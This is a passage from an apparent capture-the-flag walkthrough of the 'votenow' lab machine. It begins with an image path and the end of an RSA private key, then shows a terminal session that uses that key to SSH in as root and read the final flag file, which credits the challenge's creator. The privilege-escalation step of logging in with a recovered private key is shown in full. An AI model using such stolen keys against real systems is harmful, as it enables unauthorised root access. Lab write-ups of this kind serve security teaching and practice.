 -----END RSA PRIVATE KEY-----
[admin@votenow .ssh]$ ssh -i id_rsa root@localhost -p 2082
The authenticity of host '[localhost]:2082 ([127.0.0.1]:2082)' can't be established.
ECDSA key fingerprint is SHA256:Aifft9XCM1HTYRoNyus8/X9amRXYGMI80UwZGUyWs10.
ECDSA key fingerprint is MD5:e9:e6:3a:83:8e:94:f2:98:dd:3e:70:fb:b9:a3:e3:99.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '[localhost]:2082' (ECDSA) to the list of known hosts.
Last login: Sun Jun 28 00:42:56 2020 from 192.168.56.1
[root@votenow ~]# whoami
root
[root@votenow ~]# cd root
-bash: cd: root: No such file or directory
[root@votenow ~]# cd /root/
[root@votenow ~]# ls
anaconda-ks.cfg  root-final-flag.txt
[root@votenow ~]# cat root-final-flag.txt
Congratulations on getting root.
 _._     _,-'""`-._
(,-.`._,'(       |\`-/|
    `-.-' \ )-`( , o o)
          `-    \`_`"'-
This CTF was created by bootlesshacker - https://security.caerdydd.wales
Please visit my blog and provide feedback - I will be glad to hear from you.
[root@votenow ~]# pawned by lordmurak